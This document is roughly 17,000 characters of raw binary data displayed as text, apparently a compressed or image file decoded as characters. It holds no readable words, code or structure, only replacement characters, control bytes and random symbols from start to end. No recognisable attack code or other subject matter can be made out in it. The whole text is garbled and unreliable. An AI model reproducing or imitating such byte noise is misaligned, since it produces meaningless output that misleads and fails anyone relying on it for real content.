��B�ɔl��ɒ	(�JC�m]]0�pn/��&N�p�f_^�+�71�f�����Qح0��`�3%ˤ0��� �
dV�!C�J��H@,�`@��6lx�p��r�0�0` 4�*�AJ)����:Il�J�,-�$u�'�
r�T`�%�D�%��ZP�
`��u)U*6`u괩�\!��ӭ>F�X��m;]rp	+��M����+�����4B�[��>|���i5?R$H� �������k�H-���E�w�M�6�B�jѭ]��0a�*;QB�l�D!x@g�#FG�<�q#7�?W�L� ,
�T�ԬCݹ�e�V�Y��M�>=;e�ڟ�U�=z��l�GU_=*��f���<e�ѯ��P�$����If1о� |�'	0�Y)o�c�/4d��<�KC'Pσ�a�1Gq��@����dv�1=`�c��&��)����&���e���(�s/L�
����ɲI4���4�h%��&���	�)��rH�#�f�A!P;�@�_P8����a�@H"�$H"�P& �V*y���p"�ԟp�I'�nbJ��J
VWg]�UK�Q*��*��⋯�����(�,4@�ٶ��� ��+k��[��V�[����� H���έ��&B��\ �s��x�S}u�F�f�hFQ{�A����q��D�Ņ^d���*8B� @@��8�6~���;Nc��3#6��h��N��;��D�gړRFp`P���3�����O>[��ϖ#'yF��,��ʢ1h7��D�IL��#;4q����mđE�g����&�F�S������#��r��kF7�ٽ���%K�s~fJ��|o��h5��M'��S�:�Y*�U&М@Q=P�а��s�H'��J�Z`��DD8ITT����|�W���U�VI^�w�蝷D^�zʁ�����b�
/ƺ��4�bȨ��%����ھ���[n�6�pA�s�#<&2@`]�
�	�����~0���͸ 
.�
{D�`
P�f��@�(�"���9#���� `�0��s2��B�8x�xphp�	S{�d�/r����ӄBD1h%�[�����C���!�q��XPy�v"�]�E,b��`�"���~��{Զ����<��ϑPD#���l��;�X �GZ��$�! ��K�d��� ,�@ �����t94uO
�S$"��=��O(�C�Z(�ʖ
�+�cV"�@0E� h�b!
��LX2S5�T��Rl��T�UDYU���M ߄����kXx��-�U�ha�b[���N�O+Xٟ���q+�! <���:�2�!����U�a��/~�`����(���� Xi6R�4bĀ0��a�8L�l  X�:lx��"��t�" b��h(�EM�$jVF ŧ���PS�8I-͌� ����#�kj�P�8�F5��Ed]���ڶݑl��m4W?n���*�4�e�=�@��,]�<N�9�35�1p�q;���^�M��R����UD"Nr"�&�~�ΣBT�M�B6x^9��V �,A*R�M(`w'9�LV�LR��w6yUR��\�X��J��6W��<�*Q�����s�%Xc8��+�aHX�Z�?�h����8�Ɨ!�/@�� ��e���Pl���3��D'�}�����,;��n���I�[#�@�"q`CK5�&G H���;� �I8��Sb��:� ��!z̢��I�?�g U=�D��mo,�P��v����C���
���q����V1��Q�몣�9�ec����f���PPzlq�AR� �~��g'����s���eP6�SR��T9ֵ6N���q�H��Ӏ�04!j���p�*�!�VL��`4XQ�U�·א�V�g6Ӹ�ޭ�9+�[yA��*��
J��**��
V���Z\P�|ϗ>��aY�B���Ɂm�@ ��ۖ��������;��6����A,`�`4��^��?�(U�	����!IVBb����H�EL�� ;�@1�$��\Æ3�8tJv������Ǘ��g�@J �Y�t�*5agRZ!�9,_1ʨ��Υ�
��ujg�ڈ�z�!mo;SֵW���2S[q�6�C"�,@S�,I�GIr<*�aY4vJ3o;Ѵ�XĦiM
I��8�iϼ2���STBe�A����"�<��bw��D�I��\��*	�3ͤ,%V�̦���\�*o Tɮ\�l�,��|�=�-�O���Z���f�A���V9+���f8Lx#�|�`���7�/^�^��*�W��� �F��ca���0�
�C�l��q6���t{@�㿑�)6��"(�~���"�i�y���**�.���Ძ�21;�I�	+�A�z3���k�91a�y�������H�����ɑ��;D�;5)4e��3E��C��y�&��,a�U��@5<Q��Y?Aa<�@;@;`� �`J��3D	Y@�X��� .��U��:4�m��UY��K�J�����z�6c��X�=���.p�:(�����wbfY��(�mъ�˖���`>�����a�>��o辙��� `0
¨����@y��P��ӌl�(��=؁=�6�?���0�1P�e��P�" 09��[e(#��CX̲(��G�3�+
�
���A3�I34�9B�yAM��$:����@��5�#0���೾A��X�%�%a���?8"[p0r3�C����51�ALۜr��Ub�Y*��C�)ID�-_`-����� h���ѵϫ�{	f.S1.V1�b
��æ���q��C�a�Tx�pz���
l1���n)2p�wZ� 7u�/}ږz�D���ű,�
��SԾ�\�w����y����(
j�r��n�	�B;(�z?b�$��8��(�= �dTFht���B�7 Ț�G� �*�"������+G�`Ǫy�,�t$��:�9�G��ktA|$� N2�A�ّ����Y���(q�1�����\Ⱦ�$���� %ES�G�#q�L�!�;�*~P�<	I��ˆ+I�8.��Yς�V OQ޹IS�e�	_;�����W��=<6�T�豄�����6hDs��0Db�D,��D@�$�t�/x������D�$K�@˴���w��w����җ�~A�	���R�\�0��@6(L��1�X#� �����8�LMb��C�C��<K�������0�$A�[ǰ��R��x��,��:��D�F�N�#�9�A�|񈆺�S�RR�8T[X��I"~�!� ���X$�)HH8�!A2 +��i��d���P�/���D��x��B;8���ϔ����5�	^������t�����L=nz��Q)�����'��.� ��E���;7%7M�����V�,�X0�R��������wxW\��^@W4����X4������ц��⠿�l���&$1 h؁ȈdT�����ƿ:T��x225����05ǠAL�|#�2�����t�8Ś?�N���1�� ��A|4����;���H]���JE�E}��U([��I O��z2&�ν+H(,�YJհUUU=�UK���U4��UC�P؝\�\}�]�<Q���	�2��	6�6;d=ecn���.z�=a�6�j��`�z����ʮW~
�r�l)j+D��]؅���i�ix�Q��w�y�h�W8�c0}�׼�юB��m!�@�(�#1 ��|Xz��$0���^�@!��k�&c��Gp��r,� Y�D��8M�J#�Ge8 H���:b3e��ʺ_N�δ;�K�Gë�ڒ��-�B*�L�!l� k(Z%I"����h�N[��'|e [dh�We[4�B� �@��UC�����da��k�[�]��\���xÔ�I��Ͻ�ɢH.�$�0
l:��3\K(kZU��٣'���m)f9�%7������Ѝ݈�ѕ�WPci`�6�\xcw�Wy}�! ��؁��Q~�ьڠ���f�!m��x?@�@��(�¬6� 6��流�UF����R6'��b�R؆o��R���V�F4����1��4����1�*#�rM�}-����3��_�س@��,i;@�$gx�B���b�'a�!|B9Ȃ���8��g`���Dc����?[�(�T��f�Zp[y>�V��b ��7T ˫��5��[9��gB=l:�=DhW�&�l��6
�VK�bj�'�l\l�E�X  �ѯ��N���=��]c7v�w������4�W>^�;�fX�� �
X� ��n!u]^��# bp��E��8dĀ��z��$ة��d�%H���1੷��k�,U�15�WM���\N�tlM��#[�2�Y�=ʑ�,��#H�9d�G�:��aV `�}�H=cν��;��/��Ɏ/�QU+����]��gzFΙ �&�@ ���"�C	\�aϓ���<�Z	��6Vi��j
��h��&Tk�隞������h+W,�б0��/}�'����\]x�^x�hc�f�Q`i���x}]��;�KS��(� K?Y
ء&�B��Ԍ��� �#p� �I�d`Rz	 �j�|'0�&0�H�j ��T&�Y����4� y߳��""�1�q�������p�*���8�Ů3�%4�N�w*�lx�Π��N�O:�)OgZ�N<d�+��-w�r� V 9���琐��#Ù�ֵ����S���H.��sd���A5��-PZ9Р�.������m\��[@������J� K�8W5&�Fo�fc8�WՍiw}oy���B0X��ΰ��-�!�f��CF���E�@(�z��8�H��c�����e<���):k�����}�:M��٣y�Α55+7z�����;�_����c��,� x�o�S?���.��i��%>���H�5,�[�k�He 򶫻�m�-�f@&�������ف���O���O�b`��r�к������;?��C=�Pn:�Uhh�aVl"\�xz���h����E�tӀ>x�M k��sՆX��~�4No�vc\8��F��مK����([��V�]���F�r�� �Z�l �{�øJf3x�(@�ja��b_��H�)��㘎�����v�%qD�,K3�%� V��:k�2�_ּ��v 8vH�G�C�>��[l��\�9�MHJ�ɞ����I������O�Fg*�,�V;�X�ʱ�����F ��x��~O��\�g����[ &�(�T�O䚦�$��h�	
�6J��jZ�bia\��.�tl/fA�q5'��%P׮^�^!|%m!�QqI{�Do�����+�� 6l��c�	:����\�f?�5�b&Md(��@�s��0R��Qb.���&,)�``�3"$a@ W$��`,ٲfϢM����&~2�Ek&I�6���l�Y����x�_C��6Lx�$e� ��'YrcǏ�1V<h��͌gU�4�2�A�.��1kӬ_;�I�h[�+���jƘY���8�eݳ�7�Y7�ɶ�5���?��O
n��3�ķ���|�s[9SF}=���Jz�`�G��1���T����s��ňP`���"�"$Ƞ,2� �R��5
\3�%��a��X�� �h�������
��b��h�*
�8�,��\҉��@ $�2$0��-��p�ɒ�t�&\P��rP/��"B���;D$QE����.|�� ��0�;<��5:��L1��M7�̄V�(�bOO�؃�Py�QGa��0�Ȑ4_E��T���V���t���q��ZZ!�\s���;c�^}	Vb�
��f�v�r�4фe�A��aӂ�g�7�!���Zk���Zl�,+ �mG�d���[r�7��c�;\v�IK���̸��Ư-,Pwov�ዙn��-�� _�B�Lc�Z��zS��I�}���A�x��%�ˬPb��� )�#�5TR��6+Xs��rM������xb�+^��%����7*P��*�8��
x2 �?bd�G^��\p1���(KJid�ŢK,�h��b��E���FI�9s��CIy^��J-�$M�޴h-4E��OCu�ټ��2 ��6�dT�5�fD`�]�
`�Td�j���OVum�*+���`��uZ���Yl� ���F��,��6�i����n��g�z��m�S����CB�n�|�>°�V�d�`g�c����d�_�4׹�z#��m�2�@slQ.�}�p��2֞*�?.�+���e-� 4\F	V��@2+�,&� ��=���h��-�H�P��F�#B�D2Z�������F5��V�
��(�C�Rڒd���p F�m"m��@)򖷂�)!
y��QG�"��F���8���+�I$��P2N�ț���蜤��Jc(���8�k���]�@@\��K����WvY��J��8�y�1���Y�k4� `���0T}�2x����q�k��=ݰ�7\��ޥ�� G^�ͽ�w��3 X�� v�f�b���S@Ht�}���?la��Ec2 X�
J��=��`�&P �H��CdCB�g�ك:�C�	MA=�������CK+b���5��ȉ.��Ld	����Gf��ڊt�!�%X��2r`I��i��$���s\Dp���A\F�a��щ$yғ��@Ys�J�L"�w�tA��;HwN�Nu��d(�"��XExZ�K��X"6�g1-��["�/��.��ˎk|К�/�I�_��Z�'*R�KpE�~��L>'�=��o|s����*����l�׾ɠ��Ęÿj�`�a@m(�~���A�h�-�L=d�2R9 �B�@�m��&04�f�f�Й�x� �}��fD�
e(CM��ю&�9�jLd��Ea(�(b�*��,VI�C�@���%��GeҒ�4$6���~���\�&4N���V�: ŉd�c��J�H��đ��I�(	�JRjt�8�76%N�������	��M�GX��Z�J�Z^PIXT y���d{9,�(ca�j�nPQ-�p[��d��M�J3\Ӭ�e(8�V36ԦpޕڦK7��NoV��B�6ߌ�vS�&�S6���l�5�e`o��'��]#��.���xEp�k0(�ES��K*D����E�Ft!5�N����5��4kf�k� �HJV���.@`I}0*��H%�����R��W`C!��j��^�[R\�j��A:n�0I�jܒ��Q�x7��V ��R�Ȇ\P�M��K>�5�Q��U]&�"p��B�e��K��ޕj�!a6nyY�t�������X�4ֲ�h�ə�u���-?��Ǆǵ���7�9[k.���BŨ!1�y�`�Ŏ��w�������Wnts
n�:W^{��pC�w�2/�8D!��:�H��H�!�Z�Ws��VQ�)F�g���`��Tx���4�~XI���Q�(7*]	��@J��X�iY7���i��L�[���m���%�bݓ!��A|�(�j%+鍄�(��6<��%[#��KXj���w^	@+M�}[�e�����q��SvX�u�׋KY8�o�5g5���qռ��q������V���u�?ѓt͂tq��1�d��UA9��ItI�2�s0� �?i�ƀ��ūdY1<Ⱦٌy�ݭ`��ݭ�ܗ�lH~mJ���މ��%xB[�}M�Ԉ%��!^ᭂ���-���ͷ�� I��@'daQUx�-\ɕ�BĂ�	ø��.�����-ߙx����	}(� �X��J�����	_KdDxC!��9���;�N#�U�U\���5�@L��Q_�]E]�N�`��}_(�V|EɬZ�%Ob������Џi����_����,��l�m��h�S71] ���1�s�<W�-�LZvl�l� �ƨقcTs@�3�ـ)�J���yU0H1��B��xՐ��PN�zM{���݇���E�ۇ�HԬ� ���҈���`Q�i��X��m���I[�a��0�a��.��y]�!�q1�b����DN��D�X2�BN�d-��L4� P��!ʀ7Ȁ����0��=_�9�8P"=\Xh\+U'�
WX��bW�����0T�8����/y�30�66GX�е��h9P�iK�89D��@���V�øH�4>�1J�m���7E�l��@��չ�p�F<iGދ5��uЙ>ff#ڙu��8�@ ���G*����S��|�؀}���f�Ln�&ʠfo��	ACp��p��'
�q2+H
Is�����Ls�%d'uJ�s^�v" p��!�!U���,I��q��Ѝ�������d/�$��!]��K@
�^X雞�I�И�RN+4RN�CNFWy!�C���@�e6�#Y�)���T��8� =T�P`u���ȉ�W��W����08�3�/Y[ֆ5�j �/�F��Vz�O`�Vo f��Ϣ�e�&������DK�9�2�h���m�&�vIc9)�d*�*�.��1�|�{l����n�PE����i\��f �����*�j�&j�"j�.��2j�ꥂ��P�rj�v*���*��j��ꨖ����
�\��� URm^�|�&l���!���}�$�'6�7$k!�� �@�� �I�D�DI4NH�� ��Ml�=eP⅞N�rhR��'���Y����~�	l�Wh�W���V�܌nپ��\��@�5��3�ϴ(�c:��XF^��\b�h\`:�F���B:=)�9ًm�l	��y<C�v  �q<��-  �L�z<�er�x�,�]P�h)6-����)�Ω����i�.m�:��Bm�:��J-�Z��R-�"��*m�z��2m�R-��ؒ���i�Ϊ� R�Q��G�!��$�pR�`C!��P� +؀*䁾�̾�����H�a���8��h3�@$�+bQjh��,E���6T �~�8��7��T�� �AT�Yd�� X\������W�4���V�,@Wp�K�G2�Oj&���=]�/.�oȆ�M�9=��Ol�l���Se���LB�5Gp9�)����ew=�5�0�AkM;@��BB@AL0L�r��Aז���)�"�k��v-�z��m�0��m��nAop+-�-p��jp�MaB@Iݎ�H*Eb��.k�� � ����� �����N+��ɴ�H\C9�+�Q���k6dCdCԀS���뉊���7�(�a"����vE������\X�� ��4�e2u�aDX���f�e.��4Z����zKf5W�<��V���Ƕ��1�i3�e��4�30�-�G(��?dSe^��Bݟ)�?,9�9��m`�ю��f0.w0�m�ҁ/���_�����_0�)G0���/�m;p�0��A
s���k,T�}�0�-��"P�@P� �@nH�#W���$��E.��s�6� :k�7\h����
�[CWqD��h�����)DtC<���Y؎�Q%�b�l�||�|�@L���$�%7Zn��i�2f�9�3���b���oA��( @W6ņ���/~��n�`��3�i���or���+�e&������������5;��<�0(��0��#��#��[�uZ��0Ե]�5^�5]�5[o]�u^ߵ]��#�5^۵Z6]�ub�5\?�^��Z�_�_6\�5c�`6g_6]C�! ��d�FN	7�7�38+�8s�0�dmWh!6� �3q<?Y����>?n�� Xq�����?��C�A6�B���u_�Ag�$RbT��D;�	�w��5����fW�h+a�G�
ɑ��J��I��/�4\g,�]���x�j��u�9 �6���֓f��J��b׺���.5riq��?@49XWK ʎ�?�2�$t��J�cJ��B�4��v9�#8B�︎�#�븏y�y��8�+��'9�/y�C������[9�O����s��õ1�-�6�"Als�Ր�p��0Cl�$9g
�VhS�L�L�I+�Ă�D��Y���0!�q�  �?et���Ȁ5��B+�1�@�@��@�r��ç��7<C��N&n\YԨ�n%|s���w� Jӎ~�z Aj�%o�F2P��o�2�ѩ�M�,��Ǉ���
��Z)f�B0��6���j��7��
�S��2BK�eP��q1�|�{<�1�1�8��;\���;�Sy�K��󸽳{�����;��{���K������;�;¾�;��;����9�ϻ��{�c<��;�C �y)U�	��s8���/�m�v:�?�@-$���#ʟ���3B:0��3B-��L�����.�,� �@�S(Qv�QXC��\�;e�a:%f:��:;|z�:;�� �Ez�R�f����X��+���&��~�:�
V<�~��D�DS��gЀ[�3�����uW�������8��Y��V�t�?�u���S�T��K��Y9y`��W~�yP�[|����K��׻�o|�Ǿ�K�쿾ė ��;��x��� ���79����~�?��>��>�l��4�6����o
'-� tb:�@
���<#XЗX�I3�p�O�����@Կ����T@T�GAo��&CF62�e�6��ĉ'NX;Q��ۉ��@�<r�Ȏ�0$Q�$B�/_FH����lH�gO�?�}p���F��I�#L�йad��L��1�ФA�&�U�R�I���U�֟-�d˒���[�w�4�/߱q!�E��]T���e��I�&9��x�ce �%��A��u�c�r赞Q����3H�ٺUz-����X�8�߉{�h��Ꮚ?:n�X~:�~\���ɧWO�ևq!���ÆcO/��v���!A�CzGҥ�O������~���?����?��S����A6� B	+� �
�f��Ao��ox9�����A�	l�!���sx��Exԡ���ftpq��#�=
j��d�Сl �Ȣ�2��-A򈂐���o�9�̎D�I%�x2#	6�ɦ tr�%���SO����*�������aB�JJѦ��a��*����ʹ��
��e,���&��k��+�gl��Bp�����*d���2�f�V�Z���R���.Eŷ�~��2�� �5�g4#��r���`�%Y�.[6��K�a�#�����nq�ʍ�� �w> !0��zI $:�T(�<��%A���-p��;��'�@�~�U�@�3�?����8�dB����+� Õ�&�(G���Oā��p������n�������Z��'}aDi�������!��j�"�Z"���Қ�<�L��4S�g���5Y�����hN6v�S��D�%3x��/�b��1X2##f0��J�j�ʫ�Y��KO�b�H&�s�X8��Ӈ�T��X �2W!���[ku��m���� �� ��ط�)5��wC-x��}�B�`�&&��j�Z�-eCG��m}S��ѕ�����X���m�_{��������=u��8�9p1�h>��P� C�!���0�G@�����c @���J���i�e�x�:B����  U���t�#�G-
�τ64X��~�C�!�p�՞�5��J`��F����u	ma" Ȥ6�v��5H�J�7��&vSL𴷽�$f A�����ȑ)���K�Ҹ0%).	f� z�%R�[�`�(�z�SK"]���AfX���:���6 �%q�S��U�[bÀK5�/s��2V7;�%kYoidZ�2���K/�Yr5��q�c'�/\��
�E
Vg�9C�쥂a�O����5�SE�`|D9�y�a^	�-��|��	W��	�S]4&��M�e"Đ0T��bcD$�ͼA':���F2��\�à�ph@"ҊR ��M7N
��`�!�D�h�mXD#��G�f�������,�1�(��o>�	M�����'iT�P"�<�qP�j�蘨�_x�V_2�P�]�K����E/}��8��H�jV�j�FWWPr�6���h��I��Uk�d�&Av �Mp+�r�&�Cp�G~Û�	�[��#��b��zd�?PYKb�O�Qq^��:��x�":��ri�����p�9�xƫ>�-�40�jN,^�*؅r�����9���mmk�cb��)��Å>�;�rB5��O�Җ��zQMEC�9�1"t�
]�B	�P�d��u0�C�@��z �`F��upQ��@�GwX4MõZ+h�Ry��!K��DZFӋh�!����0�tj�bPP��Dn/Q�l��,��NՓ�#0����pLyJS�Ȕ$4.	6P���U�|�Qp��"ɯ�F�|q$j�,�4;�0�ʋ_������-��������Z��[�ܻ�����X�-k�5ڴ���9����RXʚ�f}_׮יC`wᗯ�W��%AJ��<����|���p ��y�6��8P9��n	j�M��G�W4�Ýr( w��q����#��[�g��b�pW`�X�0V�� �l�ސͬF�*�@ 5 ̣ ��(�au�4�M�;�p3z���!!YӚj��L��Z�NA����m#���~��?�m@J�����&B����F#+�*S�#VeU�\�FH���ƫ<�pL!\�������SK�C�I2��eK[ӌ��Hfum-[�%If���e�*c���/t�\*�� ��i�Xhyhn��r~K���j�7�f�k׷�ނ�~%P/��S��hL���9�S��6p<�6��G���b�0�;N��q�}z�~������m��= �ml�S����B�F,v��yȄ���J4b��$�I���]�L�(��t��rx�s��j���CK@lRw7��.�FE�v��o�#5(AH�$ �! I�L��DN���a  oR�'�(N�H'�(f���)����Grp+�BQ�b��(F 	�u
)�&a0P�LI-a,�,}�R���BV��t�"x�lw�"��ʒ��2KS�*�h'
�����-@���z+4  0�g[��7ͰH���Z"���E�,-닶�0���E���C�H���%_���,���n�Q�)�m���8��� 8@�p�%ϛ^���@�P��˽����$&�pM����bA���O�/M�e��H�Z�����
�I�AR���
ndފx`�@�`f��qP@�FGJ�j�DN���$�&�k��l6�l@�m:��x� �(�~
�����'�n�N�d���N���L o@��G�Q�,�p�(F �a�.'s�"��//�p�t*�"ɭȂτu()�D-��؂r%u<�4��2d�Vd2|�L��b^��l�b�lR���yT�隇���Z�@	}�7��ni��T�/^x�n�<q�����m�p����	Z�;:`8�
F����r��ۼI�a�4@ Q*I���ж��}�����l=nK�QC����^�8b���A�6$C:��R�j��`�,"`FR�
t �!��5��t�
f�
��vD6��~@��j�j���`J&��&K�(�Bb�Ц$����$�Q��N�$�b�M�H r�z��%�b���ɦ" �S*$'�+gP  r��Ϊ��"+����qP�,�U���Ҭ$A�u>�/H�p�	�>�&��3 �,�.||�wjI�.�u���b��`4|��L����z�QC��Ͷ,�������+Gm+k��Ra�8@J��)�r�q��� ����T@G}�+����1���C��\����a�pM��#ۀ��Rq+�3�X�2wazA�T��O���-�t��" �-	��`h~`	�~`���v��
^�t�Gt ������1k��Ĭ�"̱�^�9��Lflm|*ku�� ؠ
"P�f�&�L ��*֓*�)��p>p"@ "�p��p�!��>�Q$�?O�1�$��6(+0�n�ȂΨG���(C
ǂ)�G�G.��Bk�V�e�\2\��y�N-4˖֐tD��f���`��D�I	� 7l�)[4|�R�I�l�b1���R��Pr������r��-s-G�0����� �H�;@�2�e�1u�2�bWo>���
��!.e�L����	��+�N_�i��Ҕ��m­�d�N�tC:�C������ƀFd$��ǀG�@ R�bhR�d�E�@ET�H�a|d&`@,�Jd`��F����39-��qVg���1sp��� ��ǂ�nb&8��Q�p N�`P2!�( �"
��$,��.Ǯ�n��-
4-�!0�`S�lTHò�b�L�NzQ'|,+��4ȡ5 Y(�2��Y�bx��������wa�pb#7.�V5��*�]tY�/��6���GG�Is�c]�+�t�T �.9OGM�l�M������b�m��0��\0xS0,��\
��X�#�	��1Q���2�t3d�6�x��h��v1FRG�G����dhx@v�v�G�O�m�|�.���]�!��JV�\sJV/�L�qs7W� N��'T"Nv`����3u�l�`" �� l`�ܳ e��
��x7̶�\�$�TȎC4���5'�,�h'zy���j0)�uX�b1��{g�{�[2�T��-�aʗW~�S�2D��Y���&%buǓ�WbC4|*8�3��-��k����AM�y����^J�ؖ����L��bM���9��e��d�ֻ>�e�eԴ2��9-���������b�\� �����B���V�C^�3�4O$'��&��h�G���6��<�h�Ƈҁ�����ޒ�!֡�&�CT���x�a�$f��E䪓:W�J'vL�$�M��D�Q��)n`l�̀��Y�e� 	8�Z0��w3gT��� �	c�s�A��-2�yٵ$�,As%1�5A�Cw��HC��%���0U�'0ҷ	���P��zGb]�l�\'b'ᯙ�Xt��	#8�{��  g�y�!H�v�b�9G�}���G��G���y���ؾ9c����۾��38�7�8�!-C;��KKx<:;� `�4 ��ٶJ`����]{�V�ʿj�o�tx�_�f,���D�n�h�wȣj��5l�P�fPJܛ!N�!�!�R���\�$\:m̌gW3��oLz5�U.�">�j�>�Ph�*R {u��o��w��+�b?��^).��(�Օ�3�L�%�Z2^G�}g%�Z� �5 #xQ�2��!�52�L�Z}�6�����E�R��ɗ����!�-6c���C��y���-چt��X��H�;�y>4@N��9*�˓k-���t$d�d��%o�����!��\�t����u���̏�T�k+ ��+�jؠ	l�Jd�]�R3�S3�[�Eh(�8գ��Ü��`h��j�;�@��f=���&n&.���s $~=�d���L��5W����F;e!��P@F���bZ�b�}�"�`� e/�*��*�rP@3� �_cÑ�3)_\�<��n�AӐ&�L\#�T��^�0|LE|i���Na,�{FI4��E}9!�~�wb�7��U��� ���}t[�1��A{ʫ+^J ����S��-6н����a��B���%�L�9���-��g�a���G��ͣ��E��K��Bh��d�R��Bx�f�6Fzqg�qH��gDE|���Ơ:���{T���e]�%� N�p�m��#�A�� �����������J�k:sz5n �Oܓpxn̀n�`��q�����Z�= j �s"e��}/���O|�wt�u@i����ԓkŬ]|��^C)$c�X�-�7��?%�ݕ)�  v%1��W�w�������;�%���|��yZ�K����y	���A�ô���ʅ�a-1 8� �g�"E*�0�İ�#JxP!B?U08L ���T<��KH��>JxpX�#Y*r	�&� ���g6kلY�A�^޼��ѣ�� U��R%��*��`��9s<x��E�f(��b�YdVY���J+�L�ɓ!oo�A�d�Q�Z��5N�v8G�o%�|��n���.k�|��,Ϡ?��n�gC�<�2�<IbG���L�m��iC�ȍ�tnD0c���Ft�BgƗ�L����٤볮�5hR��گ{^�����(S�������n�ze������I�M�_z�(`ʨ�2��;(�z���^���3����	�ǈ�`h�?�����2b!�2b���a�$ިb�9��a�;��c�D��@�H�E,���-#Yt�P�A,%��D��F$p��6*T�咊x��8Tr�&	g*&��K$��Cqp~@`�V*��A�-y4PB7A�P�S?�����/K-eCT�d�`���� ��)ts�V��`Ω)���a��L�0R���b
8䥇^{��2X#�a�%��5'0��dBT�mfձ��3���mu��V�j�qg�v�� 
l�E�Dt�v��嫜ŅarF<�A!�@z�y�v�,�y�qx��ʉ�P�����$���G��!��1��'���x1��5���H�
��5a#���ď��"&��#�9/�#�O�b�H.�d��Iy�"��i蕊�d�h"䤛�p�1؀Ʌ����dB�~��DZ��$�\�Ȝ���Pq��8x�u���(��6�B�l2��GTzy�ԐMEɀ�����U���U�e�(�ZK:����օ�>�C]�1
h�@l�J%�7�eͦ�[#��'�s�5�T[��ܟ�Mg߲#>��K�i�bZj�k�3�@l����o��o翿I�@ѝ�X'a����9�b� �4Ʊ�?�D�6�����)��	*cf:���p
���=����&��S��g?V���\t���gP�Z�45�I�HH,"�t�#F}!9���(�,
�x�@	1�9��"��8��5�`�kH�B�0���bԜ�h�ą�NY���F�͍I8DǤ%r���� 0�U����P��O5�)��ߨ�2t�*�k�LպL x[�ւ�1Xu�`��jA���@/|��:8E�fM�'�S�0�GL�}\���1��p���M�8�h��a�DD �̏9F`N��ޘ�_aH�:� �|;�ߩ`���ӂ�
�Jh<ZO|R}0D��X	KȲg��=)Q��!��gB+<���6mH���"1-HNk�I�hĪE-�.�#��!���1&q�L��&���O_�6�ā[p@���"���8FSIP���$e�H���4p�[��񷌜Ɋ}l���c�q�X��-�!�F�5s�8L�x٩(e)����*��w<�A3~��ۥ����9�2�Z�@ h��l �Uo)yA��GI`�0�S�L1��=̀�]_��A�i�F}��jԷ��fg5A �0���~�������<�0�T0������ٞ&4�y*:��D��O!F62��@e��^�z�@��c�#��h:��x�����i��H��0�&e���P�Em�pO�ƅ�NQe"���ظi0iN�j�����i4dcD��g����
) PE�ed�TU���d�0q1�%(c���D�$y�L&�-Dq��ծӨA���Jʣ)K��&������<H�d��`�?H��t���YA鈀�P�1й�<^���fMҗ�Ktb�W-im�2�9�2?�v�ᙴE���y��z��	�Ab�?ߴ��{  �@���ux�H���'>'VTpˀ�-
��2���5̔}�������q� آ�'����[�j4l��|D�E��ED)���n%�4kd��NEӆC�gZ�6�F�KxRA����D!�"���i�r�h��ɪ�6$~p�����5�7��b1�!r�A@!ʭ��#����%6��6 �Z�9;�z+��s�����Ua���u �`�X~�A_��o�R��%��hjY�������dZ�h7�~[��ԛގi���*<�7�����o��;���^]���%�?���G�D��#_f�
�$� h�0c(�oam������3\�q����^w��z&�ۥF�#��q��}Ok�0N{��D�S΁E|�~��.��ތ(��qd䧵 �PH#��ԉp��#ʟ'gx!����-2p�`����aW��@�}�`&f8��;�f��fgah�Y(�fE��"Kn�:�hC Z�2�<F�F�Гh��u�v`��0/�=�fv�ti��i��i��M��.r�[@ @��PM�B�/�GxaBp֑k�k�W�1���@�%B"l�dPͶl r��y�a#͖Qi(C����m��B)�#�RT{�'n�D��R�`���|�7~d�SU�0~\�td�8��}!V'�o'�% �p�EX���a��qF��C�1�|ؐT�È0�&�'��8p&����g`b���8�0Q 
�r+7�P��W֠K�"R��:�BX[�f
�X�V <( h�Tr�;0�����h��~�|A�@��b�`�����v������F.	k�Mف��[	��ґ��H�@��v�O8x� 9��x��x��x��A%!�y8�x�'s����]8A�A"��#(n*�_+4{FS�`�wn�W��RKS�'��ؕ��'Y2d^%|[�pf2F�P��~a2~��}h���SGθ�#�[�dEV16U�����&m�a$�a�c����S ��򖷀p�Q�Q��7EpEp2SWz �8G_����f�8� ;�3�tQ:: hq�(Ё�tK4W��bX��ӣ��iL����fG�������Ե	�M>������0��e����#��fA0��� �4y�B��qA�=�Q�y"���7!��Q#b�q($
j{�Ǉ�w5�
��{���]I��8~�� `��6�����Ќ���|fIZ��ATƨ��2�5E�c�GǸ֐F$j81����S\��P ~P jsa����ؕȇ�Wʕ���g�� d��Q� Q��� ���э����e�T�< ���������f<������ ���
��<���,�a�r�-agL�������U[�EM�Ã	������[�Zk@8�N��O,Ik����P�1*s^�J2*y*�'2^��y���EC{�m���aN�:�H����:a�X}����c'𭚨�q9�W"�s�|d��CV��&���n�|)�xR&ڤU�En��@i�E��|��)ʉ>%�0�#��$��Q����@���ꚯ�����)��1UF�����!�N!�9P���P,8�0T���;�+:�Xgq���H;��hsЧ�2Y������<���U�R��q�e.�bk@ٙ@��.Y��ڑ��0����@��꩒P�5@zKk�Ʒ1�1#2�"�w^�[#��@�lby��3��
*"E�*3Y9{�`~��VI��v�斡�f�����(��H8QU_j�K����EӀ'a"�Du�*�E��Vb±�w~���������Χ�Gr����EcT�`��}���]Ɉ)������;d� H�Q��JЙ	���8�E�B@s8kc� I0Fd� g�Ib�;  ��X�5o�f6�g1�0Y�Z��<�RW��-��Z����i��-�".����.���e��i���r{Bp��
]��N #���!Peh��� ���P�����lŌ;� `^�*����#3�R}x�Ҫ`�[�~x`N��Ty��7a��%�ʮ	��VE������x%0p0ʤ�����ۻs�b+�%P�+�G����e�F�p�{�;F����ǅ̤����8F~l��
Fud���k�+	��o@R;�f��c�������`�baffJ��::`�"�̧������&�"xu�$=�e�@���Z��"|L��T[4Mnם猪�R]m���w茒v����1d@ 7Qe�[ڕ��q���8R2��1�
���g�z&����PIi����*C���:�&����f�����"]����*�|�\po�G����sYVws��`rFr|���{)&<m��{�m��5P�S��@�{}�cA�ͨo]���z�b�}ɻ�F-�욢��c�p�[`����Q��	� 9� oPIQ:�P,�0P0�*Z�˿�I��:�4�5�<�̋u��;��ҜʩuV�u�l=٣Z�i��-�qi�S'���㉶k�1�1�M1� u�?a`�H�� � �P�Y���ܽ�m'b�3�^�wC9l=���^��#�х�-��7���'�R�&Ɵ���r�}D�%g`Gyr*P�X����n�)�ǿ+�L��۠��w�pU�F����s9dր�JV���yS !p��5 �	�қ컾��-��0�֤� dpqm�H J�J��J0�$����� �U���>k[�:�� <`f:�:��X��a�����+�������.�٢��(���т�ֵ�Vv��g���Yο%�Ԅ��M������1����lp[� ��	� � ��
